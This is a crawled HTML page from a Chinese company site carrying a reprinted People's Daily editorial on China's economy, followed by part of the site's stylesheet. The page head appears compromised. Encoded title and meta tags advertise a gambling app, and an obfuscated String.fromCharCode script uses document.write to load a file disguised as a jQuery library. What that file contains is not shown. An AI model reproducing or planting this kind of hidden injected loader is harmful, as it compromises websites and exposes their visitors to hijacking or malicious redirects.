

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hubeiaiaitie.com/guonei/27.html
body_size: 7147
content:
<!DOCTYPE html>
<html class="no-js" lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit">
<meta name="applicable-device"content="pc,mobile">
<title>&#x5F00;&#x4E91;&#x6781;&#x901F;_&#x5F00;&#x4E91;app&#x6700;&#x65B0;&#x4E0B;&#x8F7D;</title>
<meta name="keywords" content="&#24320;&#20113;&#26497;&#36895;&#44;&#24320;&#20113;&#97;&#112;&#112;&#26368;&#26032;&#19979;&#36733;"/>
<meta name="description" content="&#24819;&#35201;&#30021;&#24555;&#29609;&#36716;&#65311;&#23581;&#35797;&#24320;&#20113;&#26497;&#36895;&#65281;&#39640;&#25928;&#31283;&#23450;&#65292;&#32473;&#24744;&#24102;&#26469;&#26080;&#19982;&#20262;&#27604;&#30340;&#30021;&#24555;&#20307;&#39564;&#65292;&#31435;&#21363;&#20307;&#39564;&#65292;&#36895;&#24230;&#19982;&#28608;&#24773;&#21516;&#34892;&#65281;"/>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta name="keywords" content="卫生用品,一次性使用医疗用品生产,消防器材销售,电子元器件与机电组件设备销售,体育用品及器材批发">
<meta name="description" content="历史只会眷顾坚定者、奋进者、搏击者。向高质量发展阶段迈进，唯改革创新者强，唯积极进取者胜。日前召开的中共中央政治局会议，科学总结今年以来经济总体平稳、稳中向好的态势，深入分析经济运行稳中有变的形势，对做好下半年经济工作提出明确要求。这些重大判断和重要部署，对于坚定全党全国各族人民信心和决心，引领中国">
<link rel='stylesheet' id='font-awesome-css'  href='/skin/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='default-css'  href='/skin/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='/skin/js/jquery.min.js'></script>
<script type='text/javascript' src='/skin/js/jquery-migrate.min.js'></script>
<script type='text/javascript' src='/skin/js/base.js'></script>
<script type='text/javascript' src='/skin/js/tabs.js'></script>
<script type='text/javascript' src='/skin/js/owl.carousel.min.js'></script>
<link rel="stylesheet" type="text/css" media="all" href="/skin/css/style-red-black.css" />
</head>
<body id="top" class="single single-post postid-532 single-format-standard logged-in col-2cl chrome">
<div id="wrapper">
<div class="wrapper-inner">
<header id="header">
  <div class="container group">
    <div class="container-inner">
      <div class="group pad top-inner">
        <h1 class="site-title"> <a class="site-image" href="/" title="logo" rel="home"><img src="/static/upload/image/6940226618357737.png" height="60"></a> </h1>
        <div class="top-follow"> <a class="follow-icon qq" href="http://wpa.qq.com/msgrd?v=3&amp;site=qq&amp;menu=yes&amp;uin=1763674805" target="_blank" rel="external nofollow" title="通过QQ联系"><i class="fa fa-qq"></i></a>
          <div class="follow-icon weixin" title="微信"><i class="fa fa-weixin"></i>
            <div class="weixin-img"><img alt="微信" src="/static/upload/image/1652788640768761.png" width="160" height="160"></div>
          </div>
        </div>
        <div class="toggle-search"><i class="fa fa-search"></i></div>
        <div class="search-expand">
          <div class="search-expand-inner">
            <form name="formsearch" class="searchform themeform" action="/search/" method="get" >
              <div>
                <input name="keyword" type="text"  class="search">
                <button type="submit" id="submit-bt" title="搜索"><i class="fa fa-search"></i></button>
              </div>
            </form>
          </div>
        </div>
        <div class="popup-menu"> </div>
      </div>
      <nav class="nav-container group " id="nav-header">
        <div class="nav-toggle"><i class="fa fa-bars"></i></div>
        <div class="nav-text"></div>
        <div class="nav-wrap container">
          <ul id="menu-header" class="nav container-inner group">
            <li class='current-menu-item'><a rel="nofollow" href="/"><i class="fa fa-home fa-fw"></i>首页</a></li>
            
            <li id="menu-item-1"><a href="/guoji/"><i class="fa fa-th-list fa-fw"></i> 国际新闻 <span class="caret"></span></a> 
              <ul class="sub-menu">
                <li id="menu-item-18"><a href="/lm1/"><i class="fa fa-trophy fa-fw"></i>二级栏目</a></li>
              </ul>
               </li>
            
            <li id="menu-item-2"><a href="/guonei/"><i class="fa fa-th-list fa-fw"></i> 国内新闻 <span class="caret"></span></a>  </li>
            
            <li id="menu-item-3"><a href="/shehui/"><i class="fa fa-th-list fa-fw"></i> 社会新闻 <span class="caret"></span></a>  </li>
            
            <li id="menu-item-4"><a href="/junshi/"><i class="fa fa-th-list fa-fw"></i> 军事新闻 <span class="caret"></span></a>  </li>
            
            <li id="menu-item-5"><a href="/keji/"><i class="fa fa-th-list fa-fw"></i> 科技新闻 <span class="caret"></span></a>  </li>
            
            <li id="menu-item-6"><a href="/yule/"><i class="fa fa-th-list fa-fw"></i> 娱乐新闻 <span class="caret"></span></a>  </li>
            
            <li id="menu-item-7"><a href="/caijing/"><i class="fa fa-th-list fa-fw"></i> 财经新闻 <span class="caret"></span></a>  </li>
            
          </ul>
        </div>
      </nav>
    </div>
  </div>
</header>
 
<!--/#header-->
<div class="container">
  <div class="container-inner">
    <div class="main">
      <div class="main-inner group">
        <section class="content">
          <div id="breadcrumb"> <a href="/">首页</a>&nbsp;>&nbsp;<a href="/guonei/">国内新闻</a> <i class="fa fa-angle-right fa-fw"></i> <span class="current">正文</span></div>
          <div class="pad group">
            <div id="post">
              <article class="post-532 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
                <div class="post-inner group">
                  <header class="entry-header">
                    <h1 class="post-title">积极进取，引领中国经济行稳致远</h1>
                    <p class="post-meta"> <span class="time"><i class="fa fa-clock-o"></i>2022-01-15 19:10:45</span> <span class="cat"><i class="fa fa-folder-open-o"></i><a href="/guonei/" rel="category tag">国内新闻</a></span> <span class="eye"><i class="fa fa-eye"></i>319 次浏览</span> </p>
                    <div class="clear"></div>
                    <div class="clear"></div>
                  </header>
                  <div class="entry">
                    <div class="entry-inner">
                      <div class="index-module_textWrap_3ygOc " style="max-width: 100%; overflow-x: visible; line-height: 24px; color: rgb(51, 51, 51); font-family: arial; white-space: normal; background-color: rgb(255, 255, 255);"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; overflow-y: auto; max-width: 100%; line-height: 24px;"><span class="bjh-p" style="max-width: 100%;">历史只会眷顾坚定者、奋进者、搏击者。向高质量发展阶段迈进，唯改革创新者强，唯积极进取者胜。</span></p></div><div class="index-module_textWrap_3ygOc " style="max-width: 100%; overflow-x: visible; line-height: 24px; color: rgb(51, 51, 51); margin-top: 22px; font-family: arial; white-space: normal; background-color: rgb(255, 255, 255);"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; overflow-y: auto; max-width: 100%; line-height: 24px;"><span class="bjh-p" style="max-width: 100%;">日前召开的中共中央政治局会议，科学总结今年以来经济总体平稳、稳中向好的态势，深入分析经济运行稳中有变的形势，对做好下半年经济工作提出明确要求。这些重大判断和重要部署，对于坚定全党全国各族人民信心和决心，引领中国经济行稳致远，具有十分重要的意义。</span></p></div><div class="index-module_textWrap_3ygOc " style="max-width: 100%; overflow-x: visible; line-height: 24px; color: rgb(51, 51, 51); margin-top: 22px; font-family: arial; white-space: normal; background-color: rgb(255, 255, 255);"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; overflow-y: auto; max-width: 100%; line-height: 24px;"><span class="bjh-p" style="max-width: 100%;">引领中国经济行稳致远，我们有信心和决心。今年上半年，我国经济运行稳中向好态势持续发展，第三产业增加值占国内生产总值的比重达54.3%、服务业对经济增长的贡献率达60.5%、最终消费支出对经济增长的贡献率达78.5%……经济大盘“稳”、结构调整“进”、新旧动能转换“亮”、消费升级空间“扩”，迈向高质量发展起步良好。坚决贯彻中共中央政治局会议决策部署，坚持稳中求进工作总基调，在改革开放和结构调整等方面积极进取，我们就能顺利实现经济社会发展目标任务，向高质量发展阶段不断迈进。</span></p></div><div class="index-module_textWrap_3ygOc " style="max-width: 100%; overflow-x: visible; line-height: 24px; color: rgb(51, 51, 51); margin-top: 22px; font-family: arial; white-space: normal; background-color: rgb(255, 255, 255);"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; overflow-y: auto; max-width: 100%; line-height: 24px;"><span class="bjh-p" style="max-width: 100%;">引领中国经济行稳致远，我们有底气和定力。党的十八大以来，面对十分复杂的国际形势和艰巨繁重的国内改革发展稳定任务，以习近平同志为核心的党中央提出了适应把握引领经济发展新常态的重大论断，作出我国经济已由高速增长阶段转向高质量发展阶段的重大判断，形成以新发展理念为指导、以供给侧结构性改革为主线的政策体系，有效应对重大挑战、抵御重大风险、克服重大阻力、解决重大矛盾。6年来，经济运行始终保持在合理区间，6000多万贫困人口稳定脱贫，新动能对经济增长的贡献率超过三分之一，推动了多年想实现而没有实现的重大结构性变革，经济社会发展呈现出预期稳、人心稳、大局稳的良好局面，充分说明党中央对经济形势作出的判断、对经济工作作出的决策、对发展思路作出的调整是完全正确的。有党中央的坚强领导，有习近平新时代中国特色社会主义思想的科学引领，我们一定能推动中国经济爬坡过坎、闯关夺隘。</span></p></div><div class="index-module_textWrap_3ygOc " style="max-width: 100%; overflow-x: visible; line-height: 24px; color: rgb(51, 51, 51); margin-top: 22px; font-family: arial; white-space: normal; background-color: rgb(255, 255, 255);"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; overflow-y: auto; max-width: 100%; line-height: 24px;"><span class="bjh-p" style="max-width: 100%;">引领中国经济行稳致远，我们有条件和能力。今天的中国，稳居世界第二大经济体，连续多年对世界经济增长贡献率超过30%，拥有13亿多人口的巨大市场和世界最大规模的中等收入群体……总体来看，我国经济发展长期向好的基本面没有变，经济韧性好、潜力足、回旋余地大的基本特征没有变，经济持续增长的良好支撑基础和条件没有变，经济结构调整优化的前进态势没有变，而且正在向形态更高级、分工更优化、结构更合理阶段演进。虽然外部环境发生明显变化，但不会改变经济全球化的历史大势，不会改变我国发展的历史机遇，不会改变我们坚定发展壮大自己的决心。以中国经济持续健康发展的确定性，有效应对世界经济的不确定性，确保实现经济社会发展目标任务，我们有这个条件，也有这个能力。</span></p></div><div class="index-module_textWrap_3ygOc " style="max-width: 100%; overflow-x: visible; line-height: 24px; color: rgb(51, 51, 51); margin-top: 22px; font-family: arial; white-space: normal; background-color: rgb(255, 255, 255);"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; overflow-y: auto; max-width: 100%; line-height: 24px;"><span class="bjh-p" style="max-width: 100%;">不安于小成，然后足以成大器；不诱于小利，然后可以立远功。无论潮平岸阔，还是急流险滩，只要我们紧密团结在以习近平同志为核心的党中央周围，在埋头苦干中积聚实力，在积极进取中开拓新局，在改革创新中挖掘潜能，新时代中国经济航船定能战胜各种风险挑战，乘风破浪，行稳致远。</span></p></div><div class="index-module_textWrap_3ygOc " style="max-width: 100%; overflow-x: visible; line-height: 24px; color: rgb(51, 51, 51); margin-top: 22px; font-family: arial; white-space: normal; background-color: rgb(255, 255, 255);"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; overflow-y: auto; max-width: 100%; line-height: 24px;"><span class="bjh-p" style="max-width: 100%;">《人民日报》( 2018年08月06日01版)</span></p></div><p><br/></p>
                      <div class="clear"></div>
                      <div class="page-nav" style="float:right"></div>
                      <div class="clear"></div>                      
                    </div>
                    <div class="clear"></div>
                  </div>
                  <!--/.entry--> 
                </div>
                <!--/.post-inner--> 
              </article>
              <!--/.post-->
              <div class="clear"></div>
              <p class="post-tags"><span>标签：</span>  </p>
            </div>
            <div class="post-navigation">
              <div class="post-previous">上一篇：<a href="/guonei/26.html">香港特首林郑月娥：不容忍任何“港独”言行</a> </div>
              <div class="post-next">下一篇：<a href="/guonei/28.html">经济观察：下半年中国经济有望延续稳中向好态势</a> </div>
            </div>
            
            <!--/#comments--> </div>
          <!--/.pad--> 
        </section>
        
        <!--/.content-->
        <aside class="sidebar side-right hide-sidebar"> <a class="sidebar-toggle" title="展开侧边栏"><i class="fa icon-sidebar-toggle"></i></a>
  <div class="sidebar-content">
    <div id="posts-list-widget-6" class="widget-box widget widget-posts">
      <h3 class="widget-title"><span>热门文章排行 </span></h3>
      <div class="widget-content">
        <ul>
          
          <li class="item-1">
            <div class="widget-thumb group"> <a class="post-thumbnail" href="/guonei/26.html" title="香港特首林郑月娥：不容忍任何“港独”言行" rel="bookmark" target="_blank"> <img src="/skin/images/grey.gif" data-lazy-type="image" lazydata-src="https://t10.baidu.com/it/u=1528283418,795492942&fm=173&app=25&f=JPEG?w=640&h=360&s=71A2BAF704D20FC07A393A3C03007057" class="lazy lazy-hidden" alt="香港特首林郑月娥：不容忍任何“港独”言行" width="100" height="80" />
              <noscript>
              <img src="https://t10.baidu.com/it/u=1528283418,795492942&fm=173&app=25&f=JPEG?w=640&h=360&s=71A2BAF704D20FC07A393A3C03007057" alt="香港特首林郑月娥：不容忍任何“港独”言行" width="100" height="80" />
              </noscript>
              </a>
              <div class="post-info"> <a class="post-title" href="/guonei/26.html" title="香港特首林郑月娥：不容忍任何“港独”言行" target="_blank">香港特首林郑月娥：不容忍任何“港独”言行</a> </div>
            </div>
          </li>
          
          <li class="item-1">
            <div class="widget-thumb group"> <a class="post-thumbnail" href="/lm1/20.html" title="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" rel="bookmark" target="_blank"> <img src="/skin/images/grey.gif" data-lazy-type="image" lazydata-src="https://t10.baidu.com/it/u=128106063,2390490786&fm=173&app=25&f=JPG?w=448&h=279&s=7C32B1F2070601FDD6B05C270300F040" class="lazy lazy-hidden" alt="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" width="100" height="80" />
              <noscript>
              <img src="https://t10.baidu.com/it/u=128106063,2390490786&fm=173&app=25&f=JPG?w=448&h=279&s=7C32B1F2070601FDD6B05C270300F040" alt="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" width="100" height="80" />
              </noscript>
              </a>
              <div class="post-info"> <a class="post-title" href="/lm1/20.html" title="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" target="_blank">马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光</a> </div>
            </div>
          </li>
          
          <li class="item-1">
            <div class="widget-thumb group"> <a class="post-thumbnail" href="/junshi/47.html" title="外媒：印尼龙目岛地震遇难者上升至142人 至少200伤" rel="bookmark" target="_blank"> <img src="/skin/images/grey.gif" data-lazy-type="image" lazydata-src="/static/upload/image/20220115/1642244749841015.jpeg" class="lazy lazy-hidden" alt="外媒：印尼龙目岛地震遇难者上升至142人 至少200伤" width="100" height="80" />
              <noscript>
              <img src="/static/upload/image/20220115/1642244749841015.jpeg" alt="外媒：印尼龙目岛地震遇难者上升至142人 至少200伤" width="100" height="80" />
              </noscript>
              </a>
              <div class="post-info"> <a class="post-title" href="/junshi/47.html" title="外媒：印尼龙目岛地震遇难者上升至142人 至少200伤" target="_blank">外媒：印尼龙目岛地震遇难者上升至142人 至少200伤</a> </div>
            </div>
          </li>
          
          <li class="item-1">
            <div class="widget-thumb group"> <a class="post-thumbnail" href="/junshi/43.html" title="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" rel="bookmark" target="_blank"> <img src="/skin/images/grey.gif" data-lazy-type="image" lazydata-src="https://t10.baidu.com/it/u=128106063,2390490786&fm=173&app=25&f=JPG?w=448&h=279&s=7C32B1F2070601FDD6B05C270300F040" class="lazy lazy-hidden" alt="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" width="100" height="80" />
              <noscript>
              <img src="https://t10.baidu.com/it/u=128106063,2390490786&fm=173&app=25&f=JPG?w=448&h=279&s=7C32B1F2070601FDD6B05C270300F040" alt="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" width="100" height="80" />
              </noscript>
              </a>
              <div class="post-info"> <a class="post-title" href="/junshi/43.html" title="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" target="_blank">马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光</a> </div>
            </div>
          </li>
          
          <li class="item-1">
            <div class="widget-thumb group"> <a class="post-thumbnail" href="/shehui/39.html" title="经济观察：下半年中国经济有望延续稳中向好态势" rel="bookmark" target="_blank"> <img src="/skin/images/grey.gif" data-lazy-type="image" lazydata-src="https://t12.baidu.com/it/u=2226675206,3972700347&fm=173&app=25&f=JPEG?w=500&h=375&s=5FB636C10AF3CADE1038281E030050D2" class="lazy lazy-hidden" alt="经济观察：下半年中国经济有望延续稳中向好态势" width="100" height="80" />
              <noscript>
              <img src="https://t12.baidu.com/it/u=2226675206,3972700347&fm=173&app=25&f=JPEG?w=500&h=375&s=5FB636C10AF3CADE1038281E030050D2" alt="经济观察：下半年中国经济有望延续稳中向好态势" width="100" height="80" />
              </noscript>
              </a>
              <div class="post-info"> <a class="post-title" href="/shehui/39.html" title="经济观察：下半年中国经济有望延续稳中向好态势" target="_blank">经济观察：下半年中国经济有望延续稳中向好态势</a> </div>
            </div>
          </li>
          
          <li class="item-1">
            <div class="widget-thumb group"> <a class="post-thumbnail" href="/lm1/25.html" title="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" rel="bookmark" target="_blank"> <img src="/skin/images/grey.gif" data-lazy-type="image" lazydata-src="/static/upload/image/20220115/1642244826146612.png" class="lazy lazy-hidden" alt="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" width="100" height="80" />
              <noscript>
              <img src="/static/upload/image/20220115/1642244826146612.png" alt="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" width="100" height="80" />
              </noscript>
              </a>
              <div class="post-info"> <a class="post-title" href="/lm1/25.html" title="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" target="_blank">马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光</a> </div>
            </div>
          </li>
          
          <li class="item-1">
            <div class="widget-thumb group"> <a class="post-thumbnail" href="/junshi/49.html" title="香港特首林郑月娥：不容忍任何“港独”言行" rel="bookmark" target="_blank"> <img src="/skin/images/grey.gif" data-lazy-type="image" lazydata-src="https://t10.baidu.com/it/u=1528283418,795492942&fm=173&app=25&f=JPEG?w=640&h=360&s=71A2BAF704D20FC07A393A3C03007057" class="lazy lazy-hidden" alt="香港特首林郑月娥：不容忍任何“港独”言行" width="100" height="80" />
              <noscript>
              <img src="https://t10.baidu.com/it/u=1528283418,795492942&fm=173&app=25&f=JPEG?w=640&h=360&s=71A2BAF704D20FC07A393A3C03007057" alt="香港特首林郑月娥：不容忍任何“港独”言行" width="100" height="80" />
              </noscript>
              </a>
              <div class="post-info"> <a class="post-title" href="/junshi/49.html" title="香港特首林郑月娥：不容忍任何“港独”言行" target="_blank">香港特首林郑月娥：不容忍任何“港独”言行</a> </div>
            </div>
          </li>
          
          <li class="item-1">
            <div class="widget-thumb group"> <a class="post-thumbnail" href="/shehui/38.html" title="积极进取，引领中国经济行稳致远" rel="bookmark" target="_blank"> <img src="/skin/images/grey.gif" data-lazy-type="image" lazydata-src="https://t12.baidu.com/it/u=2226675206,3972700347&fm=173&app=25&f=JPEG?w=500&h=375&s=5FB636C10AF3CADE1038281E030050D2" class="lazy lazy-hidden" alt="积极进取，引领中国经济行稳致远" width="100" height="80" />
              <noscript>
              <img src="https://t12.baidu.com/it/u=2226675206,3972700347&fm=173&app=25&f=JPEG?w=500&h=375&s=5FB636C10AF3CADE1038281E030050D2" alt="积极进取，引领中国经济行稳致远" width="100" height="80" />
              </noscript>
              </a>
              <div class="post-info"> <a class="post-title" href="/shehui/38.html" title="积极进取，引领中国经济行稳致远" target="_blank">积极进取，引领中国经济行稳致远</a> </div>
            </div>
          </li>
          
        </ul>
        <div class="clear"></div>
      </div>
    </div>
  </div>
</aside>

      </div>
      <!--/.main-inner--> 
    </div>
    <!--/.main--> 
  </div>
  <!--/.container-inner--> 
</div>
<!--/.container-->
<footer id="footer">
  <nav class="nav-container group" id="nav-footer">
    <div class="nav-toggle"><i class="fa fa-bars"></i></div>
    <div class="nav-text"><!-- put your mobile menu text here --></div>
    <div class="nav-wrap">
      <ul id="menu-footer" class="nav container group">
        
        <li id="menu-item-1"><a href="/guoji/"><i class="fa fa-question-circle fa-fw"></i> 国际新闻</a></li>
        
        <li id="menu-item-2"><a href="/guonei/"><i class="fa fa-question-circle fa-fw"></i> 国内新闻</a></li>
        
        <li id="menu-item-3"><a href="/shehui/"><i class="fa fa-question-circle fa-fw"></i> 社会新闻</a></li>
        
        <li id="menu-item-4"><a href="/junshi/"><i class="fa fa-question-circle fa-fw"></i> 军事新闻</a></li>
        
        <li id="menu-item-5"><a href="/keji/"><i class="fa fa-question-circle fa-fw"></i> 科技新闻</a></li>
        
        <li id="menu-item-6"><a href="/yule/"><i class="fa fa-question-circle fa-fw"></i> 娱乐新闻</a></li>
        
        <li id="menu-item-7"><a href="/caijing/"><i class="fa fa-question-circle fa-fw"></i> 财经新闻</a></li>
        
      </ul>
    </div>
  </nav>
  <!--/#nav-footer-->
  
  <section class="container" id="footer-bottom">
    <div class="container-inner">
      <div class="pad group">
        <div id="copyright"> <p>Copyright © 2024 湖北艾艾贴健康科技有限公司 版权所有  <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">鄂ICP备75723081号</a>  <a href="/sitemap.xml" target="_blank">XML地图</a>    </p>
 </div>
        <!--/#copyright--> 
      </div>
      <!--/.pad--> 
    </div>
    <!--/.container-inner--> 
  </section>
  <!--/.container--> 
</footer>
<!--/#footer-->
</div>
<!--/.wrapper-inner-->
</div>
<!--/#wrapper--> 
<script>var right_1 = 0,right_2 = 0;</script><script src="/skin/js/post.js"></script> 
<script type='text/javascript'>
/* <![CDATA[ */
var sb_var = {"tips":"您的浏览器不支持一键收藏，请使用 Ctrl+D 将本页加入收藏夹！"};
/* ]]> */
</script> 
  <script type='text/javascript' src='/skin/js/side-buttons.js'></script> 
  <script type='text/javascript' src='/skin/js/lazyload.min.js'></script> 
  <script type='text/javascript' src='/skin/js/wp-embed.min.js'></script>
  <div class="side-buttons" id="side-buttons"> 
  <div class="side-buttons-box relative sb-bookmark"> <a href="javascript:;" id="bookmark"><i class="sb-icon fa fa-star-o" title="收藏本页"></i></a> </div>
  <div class="side-buttons-box relative sb-qr"> <a href="/#"><i class="sb-icon fa fa-qrcode" title="扫二维码"></i></a>
      <div class="side-buttons-triangle"> <em class="border-sj">&#9670;</em> <span class="con-sj">&#9670;</span> </div>
      <div class="sb-layer">
      <p class="qr-img"><img alt="欢迎扫描关注我们的微信公众平台！" src="/static/upload/image/1652788640768761.png" width="200"></p>
      <p class="qr-text">欢迎扫描关注我们的微信公众平台！</p>
    </div>
    </div>
  <div class="side-buttons-box relative sb-top"> <a href="/#"><i class="sb-icon fa fa-chevron-up" title="返回顶部"></i></a> </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hubeiaiaitie.com/skin/css/style.css
body_size: 27077
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* QQ：9490489 */
@charset "utf-8";
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* ------------------------------------------------------------------------- *
* Base Styles
/* ------------------------------------------------------------------------- */
body {
	font-size: 16px;
	line-height: 1.5em;
	color: #666;
	font-family: Arial, "Microsoft YaHei", "WenQuanYi Micro Hei", "Open Sans", "Hiragino Sans GB", Verdana, sans-serif;
	/* background:#f2f2f2 url(../images/patterns/body-bg7.png) repeat; */
	background: #476F80;
	background-image: -moz-linear-gradient(to bottom left, #405E6E, #E6DACB);
	background-image: -webkit-linear-gradient(to bottom left, #405E6E, #E6DACB);
	background-image: linear-gradient(to bottom left, #405E6E, #E6DACB);
}
::selection {
	background: #38A6A6;
	color: #fff;
}
::-moz-selection {
background:#38A6A6;
color:#fff;
}
a {
	color: #666;
	text-decoration: none;
	outline: 0;
}
a:hover {
	color: #38A6A6;
}
img {
	max-width: 100%;
	height: auto;
}
a, a:before, a:after {
	-webkit-transition-property: background color;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease;
	-moz-transition-property: background color;
	-moz-transition-duration: 0.2s;
	-moz-transition-timing-function: ease;
	-o-transition-property: background color;
	-o-transition-duration: 0.2s;
	-o-transition-timing-function: ease;
	transition-property: background color;
	transition-duration: 0.2s;
	transition-timing-function: ease;
}
address, cite, em {
	font-style: italic;
}
b, strong {
	font-weight: 600;
}
.left, .alignleft {
	float: left;
}
.right, .alignright {
	float: right;
}
.aligncenter {
	margin-left: auto;
	margin-right: auto;
}
.text-center {
	text-align: center;
}
.mb30 {
	margin-bottom: 30px;
}
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.group:before, .group:after {
	content: "";
	display: table;
}
.group:after {
	clear: both;
}
.group {
	zoom: 1;
}
.fa {
	width: 1em;
	text-align: center;
}
/* ------------------------------------ */
/* base:form
/* ------------------------------------ */
input, textarea, button, select, label {
	font-family: inherit;
}
.themeform input, .themeform textarea, .themeform button, .themeform select, .themeform label {
	font-size: 14px;
}
.themeform input::-moz-focus-inner, .themeform button::-moz-focus-inner {
border:0;
padding:0;
}
.themeform input[type="text"], .themeform input[type="password"], .themeform input[type="email"], .themeform input[type="submit"], .themeform button, .themeform textarea {
	margin: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.themeform input, .themeform textarea, .themeform button {
	-moz-appearance: none;
	-webkit-appearance: none;
	-moz-transition: all .2s ease;
	-webkit-transition: all .2s ease;
	transition: all .2s ease;
}
.themeform input[type="checkbox"] {
	-moz-appearance: checkbox;
	-webkit-appearance: checkbox;
}
.themeform input[type="radio"] {
	-moz-appearance: radio;
	-webkit-appearance: radio;
}
.themeform label {
	color: #666;
}
.themeform input[type="text"], .themeform input[type="password"], .themeform input[type="email"], .themeform textarea {
	background: #fff;
	border: 2px solid #EDF1F2;
	color: #777;
	max-width: 100%;
	outline: none;
	padding: 7px 8px;
}
